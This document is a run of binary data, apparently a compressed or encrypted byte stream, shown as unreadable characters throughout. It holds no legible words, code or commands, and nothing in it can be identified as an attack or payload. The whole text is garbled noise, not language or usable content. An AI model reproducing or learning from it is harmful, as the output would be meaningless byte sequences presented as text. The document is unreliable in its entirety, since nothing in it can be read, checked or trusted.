e�">jN�0��~p{W>�������lA�v�z���a} ���*��7�Ẅ�Z�b����7Q�A_��ND5��0���բ��ɮ����j!�Ƶ	�٥����W2��񦿡X!�%M�B-�� E�|�LV/lE)Մ-��W�����Ց��H��gw�9|�̸r;��]�؃�SΦ�]���V)�m`��ׇ]�����҉�H89<���hr�b��p�_NZ��`���#i��鼗&�znl�Hļ����;��Q)��SAM�х�Nd��c�����8OKL�M��Rk��v�c��E!_�}�T����
sPp,h�ѽ�Ҿ���?2m�I�%@@�}E��uTf�Y܋M33d&s�mR��+���Ps�'�O4�����Q����F��$�����b�P �oB��<���t�פ C��Ķ��0AИp5,d��iS��l&G�#|���Jo�n�S���׮g�"?� �F�} ���/������Z��w[�$�
Ȁ?e�;�&�X	$r��]��Vh���.��1�I���>~I{&"����G���)�������Z杮 3�r���ĐvW��O&��;��������*���:��)j.�]�n7��i����$�`�
[(��i (�M4=�Im���mt�^�&%���YF�w=2�8���)�ApdD-�H}�� ե�`N^�^xZ>|M�LWnqV��]y�܌/G� �o�J��'�7�VX�c؊XC�Q/A���F�:� NaR֐�V*+�F�AEEY�1��E{o�`�)sT�-�}���ϩ��F�l\�l����.n�,\2%7���yW�uT3�u��=�����:)N���e�����+��7c��w�W����
�/� 6��Po E��bj�ո�C�NMN���츾1�x�;�U�V8���{'����+x�5+���0���%�|�8�����8����c{O1C�#���'Emg��~��b�P0�Q�P�)�#?#�0ߑ��XH���݋i ꋹ��2�;m�GPV�+ihJ*���7Qzo��r�A�Y�V�X1ha��a�k��0Jhd��.Z�4����57'��~�Sv:$ū|��Lԛ�Q�e�9ٖt���gx��1��+��:��/�Ǹ=�Ⱦ��K�jn�O�/5�n�I5��Q*!�U���V�,�,ӐNa�W����535r���/���*_�]yI��Z��+·��/ǌ�{�آ�u0!�����ڬǱڨUG�z��N�U�&�d��'P�C�&��7�J1�|��vyvz(?�&Ք���=����q�F�-�� �����pk-��^�zA樚�t`���ɭ����t��wc# �{��#n9����?3�S�	���p���s�3�	��=�DZ1t�:R���M�W6+�e���vF�ʬ��}[y)r�Z��=��� �N���� �}�Iڜd��FUe�$m��ť=6�Ca/wM�Sg��S�A+F�ѝnx}{ף�^y�K�c�Gbu��iB9<�f̅lտ1pb9�����h�ܵ�U�m��ׄ�����2֑VR��J�|�qԋ P��	V��)�  *�,_��%��!��F�%%Z7i�y�4��r����Uh�q������La� �3~+6���79D�h�@�y#��c�R��,�?�@�؍�-���$7w
�E?.e��2}�DYmfflQf�PC�[h�j�9����^�ӭ L���M+ٹN1?��B�;ܺy�j�Щ/H���Y��R���bH��!RzS?��6�vE�Έ"N�Ƚ����. �M���/�-�i��䂾\t�C���� �?U��?��z�	�+X���s�o�
ŠB��N�؛�Q�>cp:E37~`�lY�%���fu�(*3i��`����"iKb���?��L3n�l
RI����c����5��>U�;:���s{8��U�jT,���Yc�������yk�F�>pu�R�i��ew��ģ��=z���Oi���벽�Ҭo:���/`Bx�V*�ܖ�q������?8>���s�-Y�ʥ]$������V��B�?��{!jN#j��,p�t���&�M8	g&P�$.Q>��A$DL���_�0��Ε�c�k0l_1m@c��ɇ�Y���`2�{agpb����f�s�]oh��фX�8������(���;���e["����
�OkB'�,`�]���b�$�Չ+��I�&�g/���2$n��Y;�c��P%�L3�ov>v��Ǹ��d	$�q��Z�X]Y_�!���?�-0qL�tA�mm�~N�[.k҅�ؙN���ﻁ/K���OT2Ѩ{�|���C����s�6����w��S�#��{� C�_���x4���E)#į]�K��V���-�;~l�:ѥ�͵�|	��L��m��p��D��܌�+�b鬸Oz��q��	���61��P�V�N;P�s��M�2o�ؑ\ƛ��v뇂�b��K(�6,G��_�%��o����Y�OGۈr��޶� *������T�=d��oh�p��ű >�!�KX	�,��$8�>57�����g���̳f�j�Z���\r|Z���6���iEB�]�y�_�����<��)b݁ZW�������u��Z�ElL[V%ߕ	 �1"��l��:t��F��Y��Պ^��t�:�U8FY���%$���I�"")��yr��r>�=`ʆQT�����姫��=��~>�~P��Z>�����	r����/��%� �*�Ug�D(_�.��c۪�*�=
�Ёs��=aՃ �㏹��x\��$+�i·j���'M:nJr���x|��nN�1򂗐�p��eh�^3cr���<�vUh���;� a��lO�W��v���6OQ�#�͋�^n���X���h�IȺU�[	aг�M.�+P�_V�g$�����#:]��j}�/��A>庙<�]��6���t��V�ʬ�3�w�-4[!9GsKN� Z.��>�͚ƹo������W���C�:��Z���9�H��4��t�K'�_R�ǆD$%&R�C�ݒhG$�Z�p�.(�������_�����<�x��9�K��?��k�Y�퀼���ʒ�=�z�T5��:�a�1j��BX��>P'}K^�-V� ��*-���J���d�0�x�JS��U�$W��5�`Z�2dxZf����I�]��to��o�gU�)�<�2�Qr���-��z�0�!r*��A�x���fBT��s�\�&/��.�3<.���~de�*sY��5����-jld��S���d����uRy靮���jȝ��8#�vv�]m6���9�(2���C�>c:���UT)B*tָDV��%��/�#���9�GB`���������z��' ��M��srD� �oVQ���h�����I!�_f]Pb{P䛂����K�X��ldϺ�yD��-fHe	��7�E(.�!����JySx��ƉJ�@�'�r��p��Ⴎ$1$��N¦~�K�$��R�Q�+*m��˒5g;�ݜ�1t���P�Dvx4U[^uoTa����YȚ�(��H�|��όG�*�-�����g):��k�5�	`�Ϸ��m��1�	�U8��<�\X��'�Mjñ$�#����};��?�N[~��쫮&׭�'�H�e��V����[ �"}�DE��)�`[KO~�oG�c��t:p��Mm�����ᴯ���k���shvl9Λ�V�S�8vf��E�@��E������N%}J����/�QЁ�b�����z�>��B���DШ'VV�h����м2�6{�r��@|O<�?��J��쬧��1&DQG��l�7�5blj��7��5L+'�� ��a�-� i��>tI�@q���uwX�Z��P��!ߥWhl � w���ĭ�� ������~��|�^��ծ�j�k/J�v����|�^��r܆l8W�r\�Y����@���޷b�L�I�������r�ԍƢ+�Y�5.��b�~�1����]κ._a`:O��>%���@W���S2�B�A0	�s"ǽU�G�� �E��V�����3&��D��D��l�v���������OA8d�o"��ZER���>Z��#�d�k ���^����>|�0��t4,h�:�|������7Dק�4\�"6�!�n��E���A�,w�9�{G2�뙮��g}�ԃ"iB�<$'���x~�����Ƣ�	��w���|�H�Y��@��u3QWe*�0`'�`ł�;��7�̑R�P_Oz�H�[$��mL���ϥB
9�g�����I�6*M��_*��;=a�8Ꙇ�L�S'��i�P���z�VY�����;�7�!tL�����Q@#N�7J?�_�0�G�N��e�oyA��@�7l�	�z/��P1��"��N�Hd��{�#.@��%ύ m���$�[��e��=s�S�I� �:�Nv�2�ޤ~b"�$XZ�"8�I���KF9x�k~�)��uR[����/�S�^�Z����<������%�UP�֯�p�+��8e�\۝�}�g�c�/U�l\��L��4H�c��Y�
mcgyv�Ìo��bj�\Ϛy\�B�c����\�m��tȬ���tz� q�_.W	��N(p g�χ,�c;�6y��n��������K�D�z��g��J�ݡsI���1���r��F?��U�ڊ��� �jYf��0宼]ʘs$.�{O	��v����я��E�\2Y��q�cJ.������3mXN_�@�M������]�xMM4f%=�p�bg�"*e�8���I>�n�{w�#��+`�Z�zc�5���ֺ!J���C�RP�a�������)n�.[&��b���A\��I
;�=Z�'�P�r����8���P(��x�Wy��I��X[v�̒i}�"I��^9d�t��?����� N���,@#��%W ����_�/27��i���O&c��q���/����x(L�j�X�9S���8�PPw4o8�*B����MVn8~$��}=�^�"��m�,A�m�Kr1l8[�f!?�LP�sG��{t�4XlIm�,Fx�G��~��qt��{�aR��ٌ�88��>D���V�(ԩ�G���d8�P�����w(�(�zD5>tkr"/���,pz'��`B�WTF�� �y���n���W��_Q�`Έ�m6�d�J�!gn-�8�"zAf�l��z-���.RS>qt�?Q<aPg��K���h�I0u�y��^]�R���#
��vn��7�L���l��}�M;I�_��!κ#���ݛ�ݡ��-Z�ة��>�B�y�}��xI���� )��w*X�N���$tAЁ�1�$C&�)L) ŖT䊾����{������V��#Ǒ9X�@X�F��z&�*�8�dR�H0������L�Z�JcE�#��6�ܔ	�]�%�����{D�H�Z�C���}�&���K�DP7��bA��ӟ
�f��`��@8�I�X�����G�,K���Q;�L�֙Hx!$�v*�+�-zKv2���(�T�t����n��7�$^��c�z@��pDO�� |$��3no��b��\&^M%��> ��cddn��Fd$�σ��J��(S`�J�P�oo�|�*�y��+��y�0�Qǧt�^�����ʬY����ԛ�O��򘰃|�N@����CӜ�ײ(�o���a��pq=ʅ��|�}��ս���^�w��3BmB���r�/\~A�S��Ա[2
�ݶ����@୚���ݓf�ǻ��������#'����s3�L{�E0C܂nzqt���F]-0�@c��&�A�2-;��U$�M�Miu&�?% <Rj%iO6�F
+�d�;Y},���`�UqAf%J{����z����Ru��V���*gڡ�	s<�u�|܈g +��]���Y9�8Q��.o�����H�]�79"�{�\�����!��c���D|Gs��[��sc�2�8�Ʊ����p�O�nW�=��h�z$��h��5�}�5��3��-����რ�M�N� �/\c�������5��d'ɱ�e����yI�s��{���4P�$
RвiԚ�nz"��]:�j'��B����'e{MM�8�+q�J��� ��4
�DS����->����kKrH�e^���s�6J��r��c�ޞ���d<1*cU��ey�u�{��~�_��㩤��=C YF߱������;⸁i�k��D`���S�e�S��k��m$�0�����M؉w��s�Z�Ģ�Y��	�W*�K����MW���<�Vy
��� ���@�ix�"Qӝ����Z��6B����zέ�AX�����1�M�`2�(v�.����I;�h��iݓkC���RU�x�/�>��D��$��.��h�D��p�.���[k������q;b���h�k2�hk��3Bv���8���G;�Tu��?]zv�н��+���g���'�̪CR2�È�,�P������SǕ���؝�RVٻ���`�,4�=�W�a�5,ޑVH]$_<�]�ף���uL�l���Vl�8�X-_�q�6?,2��ԏ�Fɲ�\��BM��v�	w�m ��Z�ְ�&d�Y�.������2�Hny��b��������j-�J<��@)1�Ȅ"��=�CȘI0�f�w��� m�����~T�.��>T�
HlG����-���'��l���g��8���D�Lf᰾	m�1�	�/��GA�	FODk�F����bTfFq�=��`|�ʾ�s�N�X�<Lx�@���xlfVpCė!���]�/,�Z$n���
�Ji�E &+.ן�u�{��?p6�>m�1�6A�۽WLL�
8Z?Jd���l�"<�~�4�Ga�T%��4FN3#�wƇx-���~�A�G@E�Z�ҭ����t����İ��ɝ���!)]{k`e�Ѥ�h���D�s�T�'	��$���Θд�=Uݑ��VJ���P�S%�;��OS(�J�Ð9M������QK@����?
V��Nn��� 1T��%�N�Cz�L�N`�l���������kX�+s�q&��R�xs�����۟��"�v!i,ܙ������cA�-JTAHo�#v���M��c9F�����v���I�Sb+|�z�U͠𴖸c��U�gf�R�����h��c��q�hM�b�P�	r���!7V�wk>͇遮l��΃}I��t�&����UH4g�c��a�ϊ��6�����%�s�(�>c?�Ţ7�����sK�V�W�r����e쪐��j����ԆA���j����J	Y&�R�M%�����"�x�6.Q��@���I0�8Pa�D8�61Q�]<��oρJ�r�;�B�@�哀�y�d� ����hW	 8*����#h"4��f���3��P���A]}�3`���~.��Q+/�����z���ypKJ�^f�9x�Y�4>��8���$ U� ��~TP� %!�.�<M��XT������i��8���$���\�����cc�VMF���m�� ��U��9�'~�4��#�8n"���C�JI_��W���%�-�&�� G��D��p��P3ǰVuj���}4�g�����Lb؂�T8w�;{J����ft�;�+�q�ڬ��e�@��Hu��>����$3��.��2� T�s^�8ڔ�=��=!
�uLN�ု���\��Ծp'�J����U���S&�p��J�,�<˺�ou�v$��'�NR;ɭE����e��7kí���3Mm����.e����3--D���Y���|.�aNm�g툗�Vs��_UQ}awy]J�u)�$��><���~L?�W�nZ����<�P[���N�h�{��Т���`'�� �ڎ��R	4T���08�DU?��5R�?��Z4�4��0��wc?MAj���W�1��F#��g[2�����6���4t£��t�q����;+�n�Kk	�>���~�@�M�p�G�U���fw�U�~�gYxk��&Z�����L[�=WD\k
"nE��
+����Ӄ�����?K�P���}�4���p�@=���@�b`���	,��&�	�Ӕ��x4�?/m��&��U_ON���1��?SS�y�d��I�z�u��Ћ\f���嘘
[QH����������3%�_����t�s���1�W�6�p=���Zߊd���� b����M����@�q����O�k� ��2ƃ��T�	a-��e����~�;%�`J�^�5Y��a�, �aL5�U��b�b�/�#z8<��Q�A�[�V��r�Q
e�����gB�V� ��["�X�H�0z����P�sp¢���+�V2�����x��Q��?^�*�o$g��qo{�����H��c��&�~��@
�Uyq�h�8�y��!��芗���%����=��x@b���S�Ga�O��1�{UZc��2��/���C��5#Sq�[� ��z�r���������C�ʃ��x�!���1:�1�]��פ�N�	��Vt.��$��HC҆�n�
\h(H����&�7�[��� �S��uX��FJ#L�R�1E5@�e���d�TR�F�����������.��9�ƼE�T���!݃a���t̅�W�Ei�qy��e.'�a42���/�K=�7'`�(>�j��
�EFz����)�'x�;��|,�y�y���T`���Fk���z��G�� ���5A���"����f67L����p�\��Z�z>��˖c�W)��Y��>2O���h!y+3���)�]�3NxX�B�4`�����L����ۿ$mMB*ؒ:&NE�X?7�?ǥ�M ?��&n�=�0z
"�;�� ���I�ˈL�q��qU��шnUr�(M`�������!D[��Km���C@��@��Qwfv�\�e�k���j����#�z2^a���n�d�I��.kU� ��̂���L{��Db)u��};Q8��X���0K��wO�tW��v	��5�U���{o^���c-m<�\[�f6ӏ��@�kH�D�3m � -���i\�3���p����k��
1,*�J$mV�mT$�~KR#2�|
*~2ӱ�&���� ł���7��-B�hP��M����Կ���`��XU��)�ا��y������XL�a�Z���Z{S��c�!�ⷱ�-9���(ZH�G,�X���ڼ��4.�KX�a�'�$Z�ĉ�+`�"���á�ǌ*2[6eW���\{��Ȥ��c( (���K."m�HVz��đF(�d�ƙ)��~*9�H:B>�IZ%{�HxQ�}��n���M2 Ѕ��F-��v�w^���OR����m��G�����䒀���e�Ƨ��_S��w]�H�!O��U���)���xV�K�!M"���A�	���ċ`F��QlBA��$O����<��%���x7� :@�"�f[�ڳ)����2�\�s
�dO��k��؜H����#�7��XL����
%�������Y*���ԭ�`�Y���^�(��������L��ؓ%��uc��� �9� �+�����ͳ��9�rnT�1kߤ���[Wɑ/$gAO�
�"k
�2�u�3m��3�����`�]�1`�vg�[qv4����r��<$k�����p?)�C+j4~Mu�Ɍ�L;���>X�br��eEi�N����Z8�� m��x�!�"PG�&�@����笔Ů�Oi��fC��ݦ-��.�k>ēG�DE�9E�I�Nv�B����Nΰ���/��	��/bw�Ds���k��˧'bAXF�b$�4���(4����޶,d{�$O��������bHv��PO�Q�AC�?�`l����&.fh�YA�����0�)ƙ/ �<3�[;��d&�8(
n�,,kҿ��	�����ά����ʕm���}*_%0�a,��A��fz�Z�xN9ә�\��(�Ό�E�P�*���'-��b9��7	����b�FR)"ua�=�]��?�;|��"jodٍҭ�DpCw߲� v1)�&�7���o)9�<�YH����n��Ͻo� �v �q�Mtu�.�~�2��:���GՇTAS�,�WB�^i��&*^]���[ ���ÿ��1,��(�V�=>�:b�V�A|�c���FA:����1�^-h;�&n1e�����Q;UUm�}ܝ���kލ���䈏x���Zc�,�y7t�r] �(e����2�~��M[��3`��0�A� ԇѢ<A���iv��PDY��~s��Z1ӷâx�)P�O�+�o!;|u�gci+��^��U�c�L�M��G/-�Ju��_�WDW�(���l����''��>����	Ǖ���R\_��-�
�0 L���WZ����~��ݒ���i�:�f������7�#�)z~)�и,�T���T�v��gp��`�y�i�9���C�U+�[��������RW&�.�bK��8;@8��'��L�1Y�o�����Jc����ѭ�#z�7���-΋+��JiYB42)��$`7� �N=��;J�֤�_���-�b"/��R ��UH� ؃
:�s㈔� K��q�8� '�����^Y��84��oq6�a��ܰ�G���������e��"4 rg��B/s�y��X�5ǉ�kp���<��v���\�x��!�a�r�8F��j<��9�8��؉�aW�,oX�0ʅz��ߎ��zYu�Fj���>��X+lb#�y �У6�6�8&�ZLԬ��3��|���(ű%�&m�^- ���9�f��n:e����DSvO
�Ϳ�0���Y|��d�̩�j*~�A#�j����軳��+6V=����Z	���q<_���4bI �x̨p�ګ�;�g���˵Ņ�'|A�}qiC9�49ɮzkCz,#��y�����{ r����I��]��YJ��#�W�!ϒ�7l��3^��s4�Lމ!�	ɹ�������;���CB.;7��y�����w��Rم�D�[j��1�9E�mɟ�1HwX��ɡoN6�K��T��|����U�́W��xߒ�4y�0:�"��H��5+1=���m*��AX _��)w�1}Ki�Q7��t�\& �e�ڜq�N��t���r�!)I9��u|�������a~k��q���[O�Xn�c�~�
����-�^~��U���
9^/ ���HM���XU����%`*'��M.S]��Z�53ڰ#�G��R�<@����}ʜ3��״. ��<�����e��Ȟ�E���wȣYE6^ �|2����������(g��Ć��#��%�fJ9H8x�ٕF�ж4�ϒN��.����ɷ�/V�*~�Wv��e����奍�<Y)z�Ae��'a�W�L��/���j�Ë�wv]B�9(���C�/c��w�D�¨;� {e6|����b�ǊH:�;�L�?�R��g�!бȃ}���Q�YP�=6?�|�uz1�g��%;D��<����		)�e%����|��?E�¯3�F�[�sb�.a�A�s���n ��������'���,��b�PVft*�5��Jnq��%B̀�|�6HƇ2!m��j��XU�[^O�j��]D�ANS��v"�0���@l�����+�������D^b�2t&�?��n.)i��!��)^.���lRm>մj��H�h���+E&��Ƶ�f0��v�"�*��${@a�m�pS�hD�������yQ#��㍄�B���=����ʻ�_�J8�P�8�D;�M�	��S�mz4�< �gp��PH�/��J�U^Ǖ)ז��m�ixk�$[4y�Ϩ�9�p7�H��%9{���קQ/��^�",��C�����d�t�q)�&!$�3ַYk۷��X|2F瓴P�4��7+>���S�%��.yRP|�+�FH�o������:�	�ߧ�"g�O�6��p����O41]g�v��۶����^�(��������v���K�Nb��n�U����3=ԖL��{�;��G"ƿ�E�7dS�֏�Aƃ�R�ۚ���'F�^F��:��������wf�3�������J�l��t��=Ƕ�Ki�p5����z��;c�O��H�^�? B��`Ǎ�؊�(n�})n'�b�P�'D:�\�y+�@�w��	
�YgYq޸頟��w��g�W�M���a&�W�!����Nlɼ�xrR�	��b��bS�	�5����_��9�N��5��%ہs[���؆�
DQ�$�*:��<3��ls��Q�粋J�;�{�燬��lԦ�.5����(��L|�l�_�����רx���~��7:�L�h��JS�}������9�n��A��DpauG)��q���i+�p-kx��o�D���Ũ�\S�r���N!V^81Ќ*k�vi��QE��ZJ�Q0a͊��L���D�͉�F���>��U��B��D�R,H}s�ExP7ۦB��A6e�8}0*詎5��n6������2���דS,؋l�D]�MT��q6�Xb�̨���I�ǻW��Eո��	4E�7��p��5�AL�r�57xp�*U_�Yz_?;�$[��;WF>�[�#�֋(m���ú�;R�*�H�U}���~�4�; �X�p5;�(ۤ�;Ld%��������m�y��v��@�q7`���H��N��x�	���j�S����wKEv��i�Ȥ�̢z�}��և|��$�������V9F4}� �w���Gu�B���N�Z�u`7>S���3�形M���5�Q�Ś�d�`����N8/J1su�^�i�.9�Kݡ�Si=�z`Cv%�J�Ɋ�[��A)Ơ��޴!�ɻko'�U7T����i����l	eS����]���,WD��զϖk���p4�N`ێQ��k@<��`�e7{����NO����c*�!WX���t;Y���3p�b��bG@@WL�
T���.��,}�P� *�{B��tp����F�4?�Q�N�_yب,E��*ǽ�j)���c���Ez��5��QV�:]�����s
-����P�|�54VF�lg�
&ခ�5�R<�"#�����X1o��XM邀�$�u����>](��L�w���Lݨ&n���C�k� �� 5z����a>����8>�L":�b�Ij����=h������ڧs�ɱ�!�vkz�A�������^:��.W�H���@F�hT��	�v�Q� \����x�R�[?1"�TFs�7^�	���z���.zҝ��
�$�Vi�CCc)���n�h�X���y���J����6� }���/h�e�L�!��Ex��A�W�b��<Qma>r�_Ig�x������0�6;7\�Ǥoc\��S�������L�"p��k�f��q:1�h�~�K��Ͳ,[)yM۪�-�Q�s\�!�m'�yT}��<E	����v �#���0����g�� �����"H�@�1�Z��t��ߎ������ �^?�O�J��o���T�P�a��Tf�iD��A&m�K�mӏ����B�5]�B�_u�L ��4���g������\�/;M.��^<y���_��:�s��ͯ��iC���g��\���/����P�FsS�p&нx�T#�ar0�0��?Y�iE��a?����e!�/����r=qU<���oPa���
�UH��9/ܿ�NQ?��s| -�A�w��AD�rzo%�@��'^C���Y��E*J��v3��������O��hQ�V���s����vh<'룖��F��q�Q��+��Cީ�y�? |�;��`���,��LT%yatQ�L/�Kr�>��w�۞���Cw��o�H�nh����m�f
�����Ή`�'�ZMR���`�ӓԮ����/�Z&8ph��d�C�"~�+Kk� �l��u� q��u^v$XZ�Y����:�ܲ���'^Mݜ�{��Pz�#J�8���H)%�㯍Hg��t�����뻩r�>˥�IS�u =����H������u� �_�H]Ӽ#��(���5���a��96�J~b� 5N����$<w	�?>n����RF��'Qx�M����y�g���ѷg����pQho����IRV"�lc:؝�E˲yE���8��B��x��#�7;@$��:t����m1.[���D<,A��p�� ��
��H՛SQ�oǊ�S��8��߆���hDDr4h�H-Lj_�qB�¢��b�8l�-��vZ%�������m�;iJq��.�.��0פ�;��;B��o�CuĬ�&L�(;��#؞yj ���L�و~{[�K��T/p���}�<��@ӿ�b�_��{��,fS��>zhĶ�"*� ����C�;���_я�����VB��"��c�3oQ�z9�?C��5T��ge��1� cFY��#�5����N#�� a嚘�P���ß{��J��{����#���E��!�	�" pq�pa@�j$Tbva"ҕ�ʣĒB�e�y��=q�P�"�)ypO���e��I��/��a
�T�,��C���#+��� �]�GӒO&:vFF6M!���D�)v� G��V>�M���D��wT<�QW�)D�9"�����ߑ_e_�I�6����v$������
��^�3�8bd&S�$���-G
5���U!�,QӜq2�H2b�m2ı��6A��~XĘSE�ӫ/�Cb�X|��n�X��`������yK��F��r��7��[+ټz#Ĺ F
6�g];���sD��2t�I�?�<�Ǽ����[I�d�\|�r��Gjm�LE���Ff!�`�E\����0���x:��)r#�;�_�)i�b�nH�U
R*���^���媶�6�M�.��F�$/��7�/k�3��eֶ���|e�z�B����y��|�!S�9�'q������'i�c���SKKȲ���G�"Ge��R&z�ϡ���˗糿7��F�6�1P�YZ�s�У?"mY���2����ǚ��J?~F
�̢j����g��'"�x�����Y����^
x�#�͜e���7��j�:ٶC~ΥjY�ʓ&8������_]-�+��.�,�h�		��W��gJQ��ԯ��y6�+�G]ͬ<��Ad��1L�����f���A�L�0z�ϝ�X�L~'�Y����d!��{)w4�ap�jg�C����C�?ݤ����$mwg��jx@؝���Ҳ��=�y�JFA��v �Q�}��*Y�rEdȘ�1�E����ܴ���eA�����AL.��b����lt_[48�n&f��Q>6H�����r ,u������e�7~b:F`�p���M�qydɚߩ�4����X06�|v�(+�^�K�2P���$�^*����)��Oh�_�K�o�9C��߮��5y��m��{�j���8�Ѱ�{��o�&\�._�J�q`�(�LJv��s��3�t�JR��nTqծ�&A�&"�H"6�7(�hS�PՋ6s*���N:��6�����A�:��4���F���ƨ�v\�t�9؝]�%z�N���!���E��o�>^��EL�]3X�/���'��1P�W��옉����c�A����rڊN�BEŪ��}����1���ƦgFf�p$������o�B$�L�<i��ܦk�ZY����*�`7�_h��� /�pՌRቚ�_�;*!R�O`����y��+�i\=����z1��Z�j�� zҊ���vbjL�0tԾ�h�co*%P�"��ϋ��Q	`L�g���cf$?��]ҕr0�qQ�[�;NpL�� �\��$Q]X�3e��:�����4)%!]ČA���(�9"j�3F9
	}����|��n�N����n��ܪW��R){������9	/��3��Xk�:'������mM�}1N��w����
ü`�/��5'�ᦺ�<�+�ݶ7���q[jV��X�"XX:��7�l�p���՜�T8R�I�(��k��9��������`����F婬>�9��ss�٥p�c���Εf�i�z�w%��˦�y]7���3���3f�mX���re�Y�^�Ѯ��h�{g��K\���3�?�d6)Ȱ�%���G��1&8�?��}D�x>':i��E�.�S�KBcC�H�Uk�I�iw�R���+�m�+��48"���01A�3����j��7���n}ܴݔR��<������7+�X�6��sɺ��ja\�y>&T����Nc�o�rn'��
6���+"�i=-[Oc[�r<���mS����ȷ-�Wr��ԭ�.|o���le�p/#ۚCF�_����).%�E���k�pj�'��߾���PӋ���ݽL%��w?P5Ag�g3�)���ʧ�}�_x<�p���᯸�gm�����m/@��f<���������>���]Si����&å��?i8�/��)~���i+ �H��)��k �OBPv���
��Y^��{�~��-�B�>BQ��E
�y��'e���C'~��)%�F[���=�E�c1,��}	K�ft�0X��%����܌Z��P�[m��t�6[:齁U�Ch�	C\
��*۸\u�5�U<\�iz@n��b�#`�0��A$�5BlN�-�h�i���j�N�� �UW���&�Q5/�K �ȯ������ѽ�W Gπٜ�xE���M�8�[ a)l�0w��	�7묤�IH���iU��f���U=�����t ���r?z/�� ����@��,"*@�|H6}bqR
�J��s���լ!�j��}�h� Y����V��!8�Ot�b�֫+�T�Rv���
G��O���_
,_���G�g�D1}�K�B,�ڇ2��Qt�U�e��I��r���j�F|BĞ;�oMp"��+g�_At�I����A!IP��2%=}�`=W�����aI�t*��������,��6Z���0�>s�w(��e�M�Eqq'e���~k����HO�!�|_���nP!uċ_�>����f��N@��-#��L���-Y�e��sɀd@���~��0��p�ʧP�z��̨��|�z|��Ţ�Y���� ��5����OMí�,��}�#���A!L`�����ˀZ�����NŮK�C[�]H8m��N��h�p�^��j}Sr3N�RA=�cm=�@W�A���mw���H�A#�b��������H�9Bs5�a��#c�|��`CSWF��:��*�F҆����{�,��a���JW�%	F�7S�x��O�O�zA�(�F?��"����L7�d�Y��M,�r&����.S��t��H������&��PU~���ǋ��>!J �3�}�|���)�/����L[E��-�l~��b���`�1��v�B�.ɹ)B!\�����=�;/���?��v�0 �r��.fI�Y�Yy���y�� �`���[�Y�l:!ˤd:����%4,q��\�m�m6<M��ʝ���x����b�c��ecc�ޚ��|����Nղ���E�*
��y���Y�����зNI��^�j���u��&-`��Co��M4Y%pY6΂E����%�6Ė��[iw���n�G
$�vOփ�a����ߪ �F#BV�Y0��a�7[߂�IqR;�19v�~'-+y�*�rB��D)�@�y��yz��`��ց �����k�̝ORgE`Ռ�+օM�$�秶��m�5�~�Ч���2T{׸EႹ�6�����)@1��2�vo���s�7~��������� :V�׈˾6<q^�z�,���ٞ��8���ѵ�����	<sb����L+�7��,�s'���d���v��G��*C7�-�"�6��L��W�ԕd�N�t>cG4����5\���(g�a�Q��T�GK�{��([�,|�ߢ��%{xU���V����8�GN�~��~)�Y����`��+����|�?��J�S_үq]���w/A8���4y1�H<�iTXuq���{[��D*����P�_��ޛ�%�U�r�@be��=.[�Ha����0��������,F8!���C�c�1�]X��Xz��;h	{���ǣs���dG�DyM�ar�J��C��#B҃X�����'��oM~N,�ӫ3�A̙2��+%�Cӈ�C$���\���0���S��%T]R�J]�����3[��Ø�gkf����������{�١�:���xy�$�[o��?�hǳED5Ɋ�l��� �W�ڠ +�rb�	=�vg �|�7����<�2��=:��0�l�_��l:hA�vp���+�����̀'^��iL���ͫ���b�\��V&�Н��5XE���lH-��r�j$D��d�m��S��j�OY�ن{�)+�����<��==���XS��x���1�RSX��f.nW���ݸ�3��i9����Oi��~��-T�~����=��KW�tg��!�l�XNTǖ��+@~��J;x E=ӣleJ'��i�n��K��I�}���d���}f������/��s^[�L(mhJ������:��D�6�e�tQ�1ݶl
�1:������H1�1�+������[L}l41͓��u�z��Y��	��]�(�����F��J쏆P&��hk����J<�|s�8��mi��	�R{ϵ͐�އ%��Ny�@���00 m�j����Ӗ����l�s���8L�s���͟�G�u���l���Y�U�!�"���$�/h{��b(!�48H%fZ���qms�򼆫����S�PA�{
��f:��tEkSp��X�|5H��|�}R��=ߓP��ń����9E�ZY/5L��ʾƦmE�
6L��Q.���׿�s��>����+��7�Z�9(�E���5���w��.�͌��C�ǆ����ݹ�S��[���'h�}4�gu��|o���>oY���8��~���mH.���oh�&}B)S_���m�Bi��,��U���e1�ī�ց�ňMv-�ۍ:��J�<@X0Oto��9e8�2������@��%L��[&P�we@qg���W�sl�R���8e|��h���$�pl�~�� a���m�r�8o�s�,�Yꪒ���.��u��[�1[Av�����/�p���g&m�T�p��� {�XΚ�wn la#𖰖  "/d��oD�f���Z���E/��l����G��qU��I�}']S��XԂ��ψ�~`���@:BC?ኖ����v�Y}�T�]I�Qd����Th�Ԙ	���`�~0�%����c[���y��B$�5�`cq�����-N������F���ݼ�_�k�h�I桡�G�T�2b��l��L�rn�¸0ѥ����F;�箆�SWI�ß�
!��oe�Jf�x�S�H����mM+*@
N% ���E�`���`��Eb�/�3�����\�߸WI"� O¶H�I[^`�X�H�
�q?������~�9v b�-g�ַ�"�x�Ы-�B��5C���L�jl�S]������O���I���ɇ�M�W�`kկ�WI�c�FR|O\�u�y��.У
�U�4m�:�5�{���&��Gf(>A2G���t����2��x�k_#�p���y{���;�8�sh'���m����'��2�V��S��W�
�_��]�#���#�QÜr��m�g�.��cJZ0ܺ�ʹ�شU@)��Z�ɕ�+x���/^�b~���H]M��=!�D+c�5��e��<q*�����@d�<���) �H���-�BoU�|\@F�%�L�"m��t�n���\�ٹjߏҸκ,>:�"z��lHP�/�x�:��c�NJ�0�m�����o]?i�Pmt��P.�<S�w���x��B��(�1� N6N}����Ydft�A>���0g�q�8l�{{=��X�x|c@�b|�.AiC�"ɗ�m��#�U� Z�iU�!�L��\�����|�m�t��2���0S=��P��\I�&���:�
�=�Yޤ�kS�$��^u���8�����m��%�W M�e!VM'�ݰ�[Fj�>P�����j��K�s��GЦ���J������Z�R5��A��%(ـ1	�.��b�68�2M#E�'��EK�G������y�>Zaj�*/o� �(�d��<�tesU���i���
t��8����h�`fN�>�9-�U1�uMt$����gM��V*F�CeFj����\��D�]If�^Գ���~di3*-�������"B'�Chd�H����dH��i���.����;A3���$����6�kL@�N][���진YW��)��K��.���o�3$��=!�Fi��R��izk��B:�[x��N�l���#���mL^�(�p��+��ѫfǋ�6��j�b_p��$U��:Gp{�%s2s n���O4]9�]�I�Y�k�Nf�G�Q�
